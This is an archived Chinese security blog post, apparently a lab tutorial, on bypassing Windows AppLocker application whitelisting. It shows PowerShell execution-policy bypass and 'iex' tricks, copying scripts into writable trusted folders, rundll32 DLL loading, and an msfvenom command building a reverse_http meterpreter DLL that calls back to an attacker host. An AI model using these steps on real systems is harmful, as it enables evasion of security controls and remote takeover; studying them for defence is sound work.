

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.chaol.top/archives/46.html
body_size: 14328
content:
<!DOCTYPE HTML>
<html>
<!--
+--------------------------------------------------
| ____  ____  ____    __    __  __  ___    __   ____ 
|(  _ \(  _ \( ___)  /__\  (  \/  )/ __)  /__\ (_  _)
| )(_) ))   / )__)  /(__)\  )    (( (__  /(__)\  )(  
|(____/(_)\_)(____)(__)(__)(_/\/\_)\___)(__)(__)(__) 
|                                                    
+--------------------------------------------------
| Design: HanFengA7
| Edition：X3.0
+--------------------------------------------------
-->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Bypass Windows AppLocker - 菜狗</title>
        <!-- 使用url函数转换相关路径 -->
    <link rel="shortcut icon" href="/fav.ico" type="image/x-icon"/>
    <link rel="stylesheet"
          href="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/css/mdui.min.css">
    <link rel="stylesheet"
          href="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/css/md2.css">
    <link rel="stylesheet"
          href="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/css/dreamcat.css">
    <link rel="stylesheet"
          href="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/icons/iconfont/iconfont.css">
    <link rel="stylesheet"
          href="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/css/atom-one-light.min.css">
    <!-- 通过自有函数输出HTML头部信息 -->
    <meta name="description" content="0x00 前言上一次我们对McAfee Application Control做了测试，这次接着对另一款白名单工具Windows AppLocker进行测试，分享一下其中的攻防技术。0x01 简..." />
<meta name="generator" content="Typecho 1.2.1" />
<meta name="template" content="DreamCat" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.chaol.top/action/xmlrpc?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.chaol.top/action/xmlrpc?wlw" />
<link rel="alternate" type="application/rss+xml" title="Bypass Windows AppLocker &raquo; 菜逼 &raquo; RSS 2.0" href="https://blog.chaol.top/feed/archives/46.html" />
<link rel="alternate" type="application/rdf+xml" title="Bypass Windows AppLocker &raquo; 菜逼 &raquo; RSS 1.0" href="https://blog.chaol.top/feed/rss/archives/46.html" />
<link rel="alternate" type="application/atom+xml" title="Bypass Windows AppLocker &raquo; 菜逼 &raquo; ATOM 1.0" href="https://blog.chaol.top/feed/atom/archives/46.html" />
<script type="text/javascript">
(function () {
    var event = document.addEventListener ? {
        add: 'addEventListener',
        triggers: ['scroll', 'mousemove', 'keyup', 'touchstart'],
        load: 'DOMContentLoaded'
    } : {
        add: 'attachEvent',
        triggers: ['onfocus', 'onmousemove', 'onkeyup', 'ontouchstart'],
        load: 'onload'
    }, added = false;

    document[event.add](event.load, function () {
        var r = document.getElementById('respond-post-46'),
            input = document.createElement('input');
        input.type = 'hidden';
        input.name = '_';
        input.value = (function () {
    var _CmlV = //'Ch'
'Ch'+//'fr'
'7b6'+//'7i'
'dc'+//'4N'
'84a'+//'S'
'9f5'+//'nk'
'3a0'+'2d4'//'r5'
+'d'//'dV'
+'c7f'//'p'
+'8'//'I'
+'gh'//'gh'
+'bd'//'iy'
+//'5T'
'0'+/* 'Xf'//'Xf' */''+//'JED'
'9c0'+//'L'
'0f'+/* 'u'//'u' */''+'a'//'Rp6'
+'BK'//'BK'
+//'R'
'3', _Wpf2zi = [[0,2],[22,24],[31,33]];
    
    for (var i = 0; i < _Wpf2zi.length; i ++) {
        _CmlV = _CmlV.substring(0, _Wpf2zi[i][0]) + _CmlV.substring(_Wpf2zi[i][1]);
    }

    return _CmlV;
})();

        if (null != r) {
            var forms = r.getElementsByTagName('form');
            if (forms.length > 0) {
                function append() {
                    if (!added) {
                        forms[0].appendChild(input);
                        added = true;
                    }
                }
            
                for (var i = 0; i < event.triggers.length; i ++) {
                    var trigger = event.triggers[i];
                    document[event.add](trigger, append);
                    window[event.add](trigger, append);
                }
            }
        }
    });
})();
</script><link href="https://blog.chaol.top/usr/plugins/PhotoSwipe/lib/photoswipe.css" rel="stylesheet"><link href="https://blog.chaol.top/usr/plugins/PhotoSwipe/lib/default-skin/default-skin.css" rel="stylesheet"></head>

<body class="mdui-drawer-body mdui-theme-primary-indigo mdui-theme-accent-pink">
<style>
    @font-face {
        font-family: CustomFont;
        src: url(https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;500;600;700;900&display=swap);
    }

    body {
        font-family: CustomFont, serif;
        background-color: #fcfcfceb;
    }

    .code-toolbar pre[class*=language-] code{position:relative;display:block;overflow-x:auto;padding:0;max-height:500px;padding-left:3.5em}.code-toolbar pre[class*=language-]{padding:0 !important;border-top-left-radius:0 !important;}.mdui-card-content a {color: #ff4081;position: relative;display: inline-block;overflow: hidden;text-decoration: none;vertical-align: top;outline: 0;}
.mdui-card-content .mdui-chip {
    background: #eef2f5;
}
.mdui-card-content .mdui-chip .mdui-chip-title a {
    text-decoration: none;
    color: black;
}</style>


<header>
    <div class="mc-drawer mdui-drawer mdui-drawer-close" style="box-shadow: 0 12px 15px rgb(140 152 164 / 48%);"
         id="main-drawer">
        <div class="mdui-list DreamCat-ListM-01" mdui-collapse="{accordion: true}">

            <!-- 首页 -->
            <a href="https://blog.chaol.top/">
                <li class="mdui-list-item mdui-ripple" style="margin-top: 8px;">
                    <i class="mdui-list-item-icon mdui-icon material-icons mdui-text-color-theme-text">near_me</i>
                    <div class="mdui-list-item-content">首页</div>
                </li>
            </a>
            <!-- 归档 -->
            <div class="mdui-collapse-item mdui-collapse-item-dense">
                <div class="mdui-collapse-item-header mdui-list-item">
                    <i class="mdui-list-item-icon mdui-icon material-icons mdui-text-color-theme-text">inbox</i>
                    <div class="mdui-list-item-content mdui-text-color-theme-text">归档</div>
                    <i
                        class="mdui-collapse-item-arrow mdui-list-item-icon mdui-icon material-icons mdui-ripple mdui-text-color-theme-text">keyboard_arrow_down</i>
                </div>
                <div class="mdui-collapse-item-body" style="">
                    <ul class="mdui-list mdui-list-dense">
                        <li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2025/11/" class="mdui-list-item-content mdui-text-color-theme-text">November 2025</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2025/09/" class="mdui-list-item-content mdui-text-color-theme-text">September 2025</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2025/05/" class="mdui-list-item-content mdui-text-color-theme-text">May 2025</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2025/03/" class="mdui-list-item-content mdui-text-color-theme-text">March 2025</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2025/02/" class="mdui-list-item-content mdui-text-color-theme-text">February 2025</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2025/01/" class="mdui-list-item-content mdui-text-color-theme-text">January 2025</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2024/07/" class="mdui-list-item-content mdui-text-color-theme-text">July 2024</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2024/05/" class="mdui-list-item-content mdui-text-color-theme-text">May 2024</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2024/04/" class="mdui-list-item-content mdui-text-color-theme-text">April 2024</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2024/02/" class="mdui-list-item-content mdui-text-color-theme-text">February 2024</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2024/01/" class="mdui-list-item-content mdui-text-color-theme-text">January 2024</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2023/11/" class="mdui-list-item-content mdui-text-color-theme-text">November 2023</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2023/10/" class="mdui-list-item-content mdui-text-color-theme-text">October 2023</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2023/09/" class="mdui-list-item-content mdui-text-color-theme-text">September 2023</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2023/05/" class="mdui-list-item-content mdui-text-color-theme-text">May 2023</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2023/03/" class="mdui-list-item-content mdui-text-color-theme-text">March 2023</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2022/12/" class="mdui-list-item-content mdui-text-color-theme-text">December 2022</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2022/11/" class="mdui-list-item-content mdui-text-color-theme-text">November 2022</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2022/10/" class="mdui-list-item-content mdui-text-color-theme-text">October 2022</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2022/09/" class="mdui-list-item-content mdui-text-color-theme-text">September 2022</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2022/08/" class="mdui-list-item-content mdui-text-color-theme-text">August 2022</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2022/07/" class="mdui-list-item-content mdui-text-color-theme-text">July 2022</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2021/09/" class="mdui-list-item-content mdui-text-color-theme-text">September 2021</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2021/08/" class="mdui-list-item-content mdui-text-color-theme-text">August 2021</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2021/06/" class="mdui-list-item-content mdui-text-color-theme-text">June 2021</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2020/07/" class="mdui-list-item-content mdui-text-color-theme-text">July 2020</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2019/11/" class="mdui-list-item-content mdui-text-color-theme-text">November 2019</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2019/10/" class="mdui-list-item-content mdui-text-color-theme-text">October 2019</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2019/09/" class="mdui-list-item-content mdui-text-color-theme-text">September 2019</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2018/11/" class="mdui-list-item-content mdui-text-color-theme-text">November 2018</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2018/07/" class="mdui-list-item-content mdui-text-color-theme-text">July 2018</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2018/05/" class="mdui-list-item-content mdui-text-color-theme-text">May 2018</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2018/04/" class="mdui-list-item-content mdui-text-color-theme-text">April 2018</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2018/02/" class="mdui-list-item-content mdui-text-color-theme-text">February 2018</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2018/01/" class="mdui-list-item-content mdui-text-color-theme-text">January 2018</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2017/12/" class="mdui-list-item-content mdui-text-color-theme-text">December 2017</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2017/10/" class="mdui-list-item-content mdui-text-color-theme-text">October 2017</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2017/09/" class="mdui-list-item-content mdui-text-color-theme-text">September 2017</a></li><li class="mdui-list-item mdui-ripple" ><a href="https://blog.chaol.top/2017/06/" class="mdui-list-item-content mdui-text-color-theme-text">June 2017</a></li>                    </ul>
                </div>
            </div>
            <!-- 分类 -->
            <div class="mdui-collapse-item mdui-collapse-item-dense">
                <div class="mdui-collapse-item-header mdui-list-item">
                    <i class="mdui-list-item-icon mdui-icon material-icons mdui-text-color-theme-text">view_week</i>
                    <div class="mdui-list-item-content mdui-text-color-theme-text">分类</div>
                    <i
                        class="mdui-collapse-item-arrow mdui-list-item-icon mdui-icon material-icons mdui-ripple mdui-text-color-theme-text">keyboard_arrow_down</i>
                </div>
                <div class="mdui-collapse-item-body" style="">
                    <ul class="mdui-list mdui-list-dense" for="show-category-button">
                                                                            <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/default/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="默认分类">
                                    默认分类                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/%E7%BB%8F%E9%AA%8C/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="经验记录">
                                    经验记录                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/%E7%AC%94%E8%AE%B0/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="学习笔记">
                                    学习笔记                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/OS/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="操作系统">
                                    操作系统                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/%E8%BD%AC%E8%BD%BD/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="转载">
                                    转载                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/pwn/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="PWN">
                                    PWN                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/%E7%BB%8F%E9%AA%8C%E5%88%86%E4%BA%AB/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="经验分享">
                                    经验分享                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/WP/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="WriteUp">
                                    WriteUp                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/copy/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="窃">
                                    窃                                </a>
                            </li>
                            <br/>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/category/%E5%AD%A6%E8%80%8C%E6%80%9D/"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="时而沉思">
                                    时而沉思                                </a>
                            </li>
                            <br/>
                                            </ul>
                </div>
            </div>
            <!-- 页面 -->
            <div class="mdui-collapse-item mdui-collapse-item-dense">
                <div class="mdui-collapse-item-header mdui-list-item">
                    <i class="mdui-list-item-icon mdui-icon material-icons mdui-text-color-theme-text">layers</i>
                    <div class="mdui-list-item-content mdui-text-color-theme-text">页面</div>
                    <i
                        class="mdui-collapse-item-arrow mdui-list-item-icon mdui-icon material-icons mdui-ripple mdui-text-color-theme-text">keyboard_arrow_down</i>
                </div>
                <div class="mdui-collapse-item-body" style="">
                    <ul class="mdui-list mdui-list-dense" for="show-category-button">
                                                                            <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/links.html"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="友情链接">
                                    友情链接                                </a>
                            </li>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/start-page.html"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="关于">
                                    关于                                </a>
                            </li>
                                                    <li class="mdui-list-item mdui-ripple">
                                <a href="https://blog.chaol.top/timeline.html"
                                   class="mdui-list-item-content mdui-text-color-theme-text"
                                   title="Timeline">
                                    Timeline                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
            <!-- Login -->
                        <!-- RSS -->
                            <a href="https://blog.chaol.top/feed/">
                    <li class="mdui-list-item mdui-ripple">
                        <i class="mdui-list-item-icon mdui-icon material-icons mdui-text-color-theme-text">rss_feed</i>
                        <div class="mdui-list-item-content">RSS</div>
                    </li>
                </a>
                        <div class="mdui-divider"></div>
            <div>
                <a>
                    <li class="mdui-list-item">
                        <i
                            class="mdui-list-item-icon mdui-icon material-icons mdui-text-color-theme-text">description</i>
                        <span class="mdui-list-item-content mdui-text-color-theme-text">文章</span>
                        <div class="mdui-chip">
                                <span class="mdui-chip-title">84</span>
                        </div>
                    </li>
                </a>
            </div>
            <div>
                <a>
                    <li class="mdui-list-item">
                        <i
                            class="mdui-list-item-icon mdui-icon material-icons mdui-text-color-theme-text">textsms</i>
                        <span class="mdui-list-item-content mdui-text-color-theme-text">评论</span>
                        <div class="mdui-chip">
                            <span class="mdui-chip-title">14</span>
                        </div>
                    </li>
                </a>
            </div>
        </div>
        <div class="copyright">
            <p>Theme: <a mdui-dialog="{target:'#About_DreamCat'}">DreamCat</a></p>
        </div>
    </div>
</header>


<div class="mdui-dialog" id="About_DreamCat">
    <div class="mdui-dialog-title">关于 DreamCat</div>
    <div class="mdui-dialog-content" style="height: 219px;">
        <blockquote>
            <div class="mdui-typo">
                <p>主题名称：<a href="https://dreamcat.lychape.cn" target="_blank">DreamCat</a> | 版本：<a
                        href="https://github.com/LychApe/DreamCat"
                        target="_blank">3.0.240224</a></p>
                <p>主题开发：<a href="https://github.com/HanFengA7" target="_blank">HanFengA7</a> | <a
                        href="https://github.com/CornWorld" target="_blank">CornWorld</a>
                </p>
                <p>Designed by <a href="https://www.hanfenga7.cn/" style="text-decoration: none">HanFengA7</a> Power
                    by
                    <a href="https://typecho.org/" style="text-decoration: none">Typecho</a>
                </p>
                <p>Copyright © 2015-2026 by <a href="https://lychape.cn" target="_blank">LychApe</a> All rights reserved!</p>
            </div>
        </blockquote>
        <div class="mdui-dialog-actions">
            <button class="mdui-btn mdui-ripple" mdui-dialog-close>知 道 啦 !</button>
        </div>
    </div>
</div>

<div class="mdui-container">
    <div class="mdui-dialog" id="search-1">
        <div class="mdui-dialog-content">
            <form method="post" action="">
                <div class="mdui-textfield">
                    <label>
                        <input class="mdui-textfield-input" type="text" name="s" placeholder="输入关键词进行搜索"/>
                    </label>
                </div>
            </form>
        </div>
    </div>
</div>
<div class="mdui-container-fluid" style="transform: translateY(100%)">
    <div class="mdui-appbar mdui-shadow-0" style="height: 0;">
        <div class="mdui-toolbar">
            <span class="mdui-btn mdui-btn-icon mdui-ripple mdui-ripple-white"
                  mdui-drawer="{target: '#main-drawer', swipe: true}">
                <i class="mdui-icon material-icons" style="color: #f1f3f4">menu</i>
            </span>
            <div class="mdui-toolbar-spacer"></div>
            <button mdui-dialog="{target: '#search-1'}" class="mdui-btn mdui-btn-icon">
                <i class="mdui-icon material-icons" style="color: #f1f3f4">search</i>
            </button>
            <a href="javascript:location.reload();" class="mdui-btn mdui-btn-icon">
                <i class="mdui-icon material-icons" style="color: #f1f3f4">refresh</i>
            </a>
        </div>
        <div class="mdui-container">
            <div class="mdui-container">
                <h1 class="title" style="color: #ffffffe3;">Bypass Windows AppLocker</h1>
                <h4 class="subtitle" style="color: #ffffffe3;">作者: ciaoℒy</h4>
                <h4 class="subtitle" style="color: #ffffffe3;">时间:
                    <time datetime="2021-08-12T10:24:39+00:00"
                          itemprop="datePublished">2021-08-12</time>
                </h4>
            </div>
        </div>
    </div>
</div>
<div class="mdui-container-fluid Dreamcat-appimgbar" style="height: 1024px;zoom: 0.5; background-image: url(https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/img/post_bj.jpg);">
</div>

<div class="mdui-container">
    <div class="mdui-card DreamCat-card-1" style="margin-top: -250px;">
        <div class="mdui-card-content">
            <div class="DreamCat-PageContent-A">
                <div class="mdui-typo page-content">
                    <h1>0x00 前言</h1>
<hr />
<p><img src="https://imgurl.chaol.top/imgs/2021/08/a1c6cf883a03a731.jpg" alt="" /></p>
<p>上一次我们对McAfee Application Control做了测试，这次接着对另一款白名单工具Windows AppLocker进行测试，分享一下其中的攻防技术。</p>
<h1>0x01 简介</h1>
<hr />
<p>Windows AppLocker，即“应用程序控制策略”，可用来对可执行程序、安装程序和脚本进行控制，之前只能支持windows7 Enterprise、windows7 Ultimate和WindowsServer2008 R2，但是微软在2012年10月18日将其更新，已支持Windows8.1,Windows Server2012 R2,WindowsServer2012和Windows8 Enterprise</p>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/7d8363783399aa87.jpg" alt="" /></p>
<p>AppLocker可对以下文件格式创建规则，限制其执行</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/0343e0329b11fef7.jpg" alt="" /></p>
<p>下面我们就实际测试一下相关功能</p>
<h1>0x02 配置</h1>
<hr />
<p><strong>测试环境:</strong></p>
<pre><code>#!bash
OS：Windows7 Ultimate x86
</code></pre>
<h3>1、开启服务</h3>
<p>进入计算机管理-服务-Application Identity，将服务设置为开启</p>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/54781b79a61ed815.jpg" alt="" /></p>
<h3>2、进入AppLocker配置界面</h3>
<p>输入<code>secpol.msc</code>进入本地安全策略-应用程序控制策略-AppLocker</p>
<p>或者<code>gpedit.msc</code>-计算机配置-Windows设置-安全设置-应用程序控制策略-AppLocker</p>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/d758ffa51cda1c9a.jpg" alt="" /></p>
<h3>3、配置规则</h3>
<p>对可执行文件设置默认规则：</p>
<ul>
<li>允许本地管理员组的成员运行所有应用程序。</li>
<li>允许 Everyone 组的成员运行位于 Windows 文件夹中的应用程序。</li>
<li>允许 Everyone 组的成员运行位于 Program Files 文件夹中的应用程序。</li>
</ul>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/3d107a02f17a984e.jpg" alt="" /></p>
<p>对脚本设置默认规则：</p>
<ul>
<li>允许本地管理员组的成员运行所有脚本。</li>
<li>允许 Everyone 组的成员运行位于 Program Files 文件夹中的脚本。</li>
<li>允许 Everyone 组的成员运行位于 Windows 文件夹中的脚本。</li>
</ul>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/e8f99872e1aa3eef.jpg" alt="" /></p>
<p><strong>开启默认规则后，除了默认路径可以执行外，其他路径均无法执行程序和脚本</strong></p>
<h1>0x03 测试</h1>
<hr />
<h3>1、执行exe</h3>
<p><img src="http://drops.xmd5.com/full/b2af227df1a8a8d98b7b8389a2db58e15e5f7a7b.jpg" alt="" /></p>
<h3>2、执行脚本</h3>
<p><img src="http://drops.xmd5.com/full/427c1745e5b2c07537cc6ce05048c79c0c4d91ae.jpg" alt="" /></p>
<p><img src="http://drops.xmd5.com/full/2ec64b0f0a997bfa00ede2e740792a1fd0a6a189.jpg" alt="" /></p>
<h1>0x04 安全机制分析</h1>
<hr />
<p>通过测试发现设置的规则已经生效，能够阻止信任路径外的exe和脚本执行，但是对以下方面没有做限制：</p>
<ol>
<li>内存</li>
<li>Office 宏</li>
<li>HTML Applications，即hta文件</li>
<li>powershell</li>
</ol>
<p>而我们已经掌握的绕过技术有：</p>
<ol>
<li>利用hta文件</li>
<li>利用jscript</li>
<li>利用powershell</li>
<li>利用InstallUtil</li>
<li>利用regsvcs</li>
</ol>
<p>再加上新学来的技巧，我们最终发现了如下可供利用的方法：）</p>
<h1>0x05 绕过方法</h1>
<hr />
<h3>1、hta</h3>
<p>成功</p>
<p>（可参照<a href="/tips/?id=10667">/tips/?id=10667</a>）</p>
<p>可用来执行vbs和JavaScript脚本</p>
<h3>2、提权</h3>
<p>提权到管理员权限，即可执行突破AppLocker的限制，执行exe和脚本</p>
<h3>3、powershell</h3>
<p><strong>（1）可以执行ps脚本</strong></p>
<pre><code>#!bash
PowerShell.exe -ExecutionPolicy Bypass -File 
</code></pre>
<p><strong>（2）可以通过如下方式执行ps脚本</strong></p>
<pre><code>#!bash
Get-Content script.txt | iex
</code></pre>
<p><strong>（3）可以利用快捷方式执行Powershell</strong></p>
<p>成功</p>
<p>（可参照<a href="/tips/?id=10667">/tips/?id=10667</a>）</p>
<h3>4、进程注入</h3>
<p>既然可以执行powershell脚本，那么就可以反弹出meterpreter</p>
<p>然后尝试进程注入</p>
<p>（可参照<a href="/tips/?id=11305">/tips/?id=11305</a>）</p>
<p>如果注入到普通权限进程，无法执行exe和脚本</p>
<p>如果是system权限进程，可以执行exe和脚本</p>
<h3>5、查找可利用的文件路径</h3>
<p>通过ps脚本扫描可写入的路径</p>
<p>下载地址：<a href="http://go.mssec.se/AppLockerBC"><a href="http://go.mssec.se/AppLockerBC">http://go.mssec.se/AppLockerBC</a></a></p>
<p>（如果无法下载，我已将该脚本上传至Github）</p>
<p>测试如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/a7d834f2a6591c5f.jpg" alt="" /></p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/8d17b2dff9064bd6.jpg" alt="" /></p>
<p><img src="http://drops.xmd5.com/full/449b642254e0c1094fbbf9a7a6ac62b78e765fc1.jpg" alt="" /></p>
<p>执行后会自动扫描出可利用的路径</p>
<p>比如选择路径：<code>c:\Windows\Tasks</code></p>
<p>正常执行calc.js会被拦截</p>
<p>但是<code>copy calc.js c:\Windows\Tasks</code>后</p>
<p>再执行<code>c:\Windows\Tasks\calc.js</code>，可以绕过拦截</p>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/fc7009ff9b396df8.jpg" alt="" /></p>
<h3>6、rundll32</h3>
<p><strong>（1）执行JavaScript</strong></p>
<p><strong>a、</strong>直接弹回一个Http shell</p>
<p>（可参照<a href="/tips/?id=11764">/tips/?id=11764</a>）</p>
<p>但无法绕过对执行exe和脚本的拦截</p>
<p><strong>b、</strong>利用JavaScript执行powershell命令返回HTTP shell</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/c08c669d7194b55d.jpg" alt="" /></p>
<p><strong>（2）加载第三方dll</strong></p>
<p><strong>a、</strong>自己编写的dll</p>
<p>参考资料：<br />
<a href="http://blog.didierstevens.com/2010/02/04/cmd-dll/"><a href="http://blog.didierstevens.com/2010/02/04/cmd-dll/">http://blog.didierstevens.com/2010/02/04/cmd-dll/</a></a></p>
<p>按照dll的格式，自己编写并生成dll上传</p>
<p>执行</p>
<pre><code>#!bash
rundll32.exe cmd.dll,Control_RunDLL
</code></pre>
<p>弹出一个cmd</p>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/2a49cf9ab59e138c.jpg" alt="" /></p>
<p><strong>b、</strong>反弹meterpreter</p>
<p>kali下：</p>
<pre><code>#!bash
msfvenom -p windows/meterpreter/reverse_http -f dll LHOST=192.168.174.133 LPORT=8080&gt;./a.dll
